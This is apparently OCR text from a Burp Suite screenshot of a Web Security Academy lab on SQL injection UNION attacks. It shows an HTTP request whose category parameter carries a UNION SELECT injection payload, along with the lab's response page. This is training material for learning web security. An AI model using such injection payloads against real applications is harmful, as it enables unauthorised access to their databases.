 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,'Uyu5qA',null-- HTTP/2
2 Host: 0a23009003dd04888153611300f6004b.web-security-academy.net
3 Cookie: session=k8JfbLfTHULsg6WMUnsRJGOcCcUuRfF0
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a23009003dd04888153611300f6004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Sec
Academ
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Home | My account
Make the database
retrieve the string:
'Uyu5qA'
WE LIKE TO
Back to lab description
SHOP
Gifts' union select null,'Uyu5qA',null--
Inspector
Notes